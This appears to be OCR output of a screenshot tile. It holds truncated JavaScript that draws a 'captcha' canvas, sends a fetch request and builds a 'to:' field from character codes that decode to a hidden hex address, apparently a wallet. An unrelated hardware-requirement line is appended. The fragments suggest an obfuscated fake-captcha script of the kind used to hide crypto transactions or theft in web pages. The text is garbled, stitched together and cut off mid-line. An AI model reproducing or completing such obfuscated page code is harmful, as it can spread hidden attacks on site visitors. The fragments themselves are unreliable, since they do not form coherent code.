
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz processor needed